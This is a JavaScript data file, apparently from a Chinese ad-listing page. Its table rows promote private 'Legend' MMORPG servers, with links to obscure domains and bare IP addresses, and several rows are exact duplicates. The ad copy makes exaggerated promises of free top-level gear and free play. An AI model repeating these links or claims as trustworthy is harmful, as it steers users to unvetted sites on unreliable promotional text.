adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇斩仙无限刀</a></td><td>送超级会员████████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>██████████送永久《超级会员》█████████<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='red'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qie4.top:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.qie4.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='red'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://kjdwrelm5.3wog0csmn4hked1.top:19668'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12457841.top' rel='nofollow' target='_blank'>━１７６非常好玩</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.12457841.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/4' rel='nofollow' target='_blank'>１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取<font color='red'>-推荐</font></td><td>免费顶赞可通关</td><td><a href='http://www.tg2kt168.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃Ｍax切割</a></td><td>０茺满速→免费〃小极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费到底〃打顶赞</td><td>专属神装╱特戒元素╱物价保值╱一切全靠打<font color='red'>-推荐</font></td><td>复古微变迷失沉默</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='red'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://43.240.157.36/99952' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='red'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99952'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[388] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sk369.xyz:32238' rel='nofollow' target='_blank'>▊▇▆▅▃▂▁▁▁８０合击首战▁▁▁▂▃▅▆▇▊</a></td><td>▊▇▆▅▃▂▁▁▁全新星王＋２▁▁▁▂▃▅▆▇▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.sk369.xyz:32238'  target='_blank'>点击查看</a></td></tr>`;
adlistData[389] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>１７６小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[390] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[391] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://snew.shs2026.cn:9981/shcs' rel='nofollow' target='_blank'>＜ＸＸ山〃海〃传〃说ＸＸ＞</a></td><td>＜ＸＸ神〃器〃专〃属ＸＸ＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>故事架构耐玩</td><td>【降妖历练】【千件专属】【脸白爆一切】【全民追梦】<font color='red'>-推荐</font></td><td>大型●专属</td><td><a href='http://snew.shs2026.cn:9981/shcs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[392] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[393] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/3' rel='nofollow' target='_blank'>▓▓斩仙神器●无限刀▓▓</a></td><td>▓▓首战首区●０圆党▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://ntg.4haof888.cn:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[394] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.31mu.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.31mu.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[395] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>不花钱也终极██</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.gm5.pkk01m0.top:32489/zqkb8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[396] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.X21VS515.icu:15397/ysdl' rel='nofollow' target='_blank'>〝无限刀〝原神</a></td><td>剧情╋╋╋</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='red'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.X21VS515.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[397] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm' rel='nofollow' target='_blank'>⒈７６“召唤老魔</a></td><td>全屏地钉”沉默</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓树妖扎地钉</td><td>三职业╱召唤赤月老魔“超级地钉╱横扫全图<font color='red'>-推荐</font></td><td>宝宝·很牛</td><td><a href='http://wqiodcwfygkivbujfin.top:28888/zhlm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[398] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/6' rel='nofollow' target='_blank'>█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>新手牛Ｂ+</td><td><a href='http://www.luptcjdc.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[399] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[400] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010bad.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.010bad.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[401] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[402] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１.７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古１.８０</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[403] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>群798217189</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[404] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.luptcjdc.top:6999/game/3/2' rel='nofollow' target='_blank'>◆真理降世〝激情超变ＳＳＳ</a></td><td>っ　上线打币　っ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>游戏设计遥遥领先</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>◆０充玩到嗨◆</td><td><a href='http://www.luptcjdc.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[405] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/6' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='red'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[406] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　８０〃攻速〃　　》</a></td><td>《　　〃复古微变〃　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏﹏免费〃顶赞﹏﹏免费〃全满﹏﹏免费〃毕业﹏﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[407] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.defusibang.cn:23518/xdzs/' rel='nofollow' target='_blank'>「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>◆　一切免费　◆</td><td><a href='http://www.defusibang.cn:23518/xdzs/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[408] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kcxisero.ewndvb.top:25891' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://kcxisero.ewndvb.top:25891'  target='_blank'>点击查看</a></td></tr>`;
adlistData[409] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tx34kc.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tx34kc.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[410] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.d21vx1v51b5.icu:10025' rel='nofollow' target='_blank'>斩神决メメメメ</a></td><td>新开火爆★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.d21vx1v51b5.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[411] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[412] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lg3b90wk.top:49751' rel='nofollow' target='_blank'>█经典杀神恶魔█</a></td><td>▃▁首站首区▁▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS全爆</td><td>█长久耐玩●自动挂机●回收保值◆<font color='red'>-推荐</font></td><td>█白通关█</td><td><a href='http://www.lg3b90wk.top:49751'  target='_blank'>点击查看</a></td></tr>`;
adlistData[413] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[414] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[415] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[416] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[417] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[418] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[419] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[420] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[421] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.164.166:1101' rel='nofollow' target='_blank'>█免费８０合击█</a></td><td>█８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>２０２６新版</td><td>█永久爆率█装备保值█10块毕业█必爆剑甲█<font color='red'>-推荐</font></td><td>█自动挂机█</td><td><a href='http://103.60.164.166:1101'  target='_blank'>点击查看</a></td></tr>`;
adlistData[422] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tx34kc.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.tx34kc.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
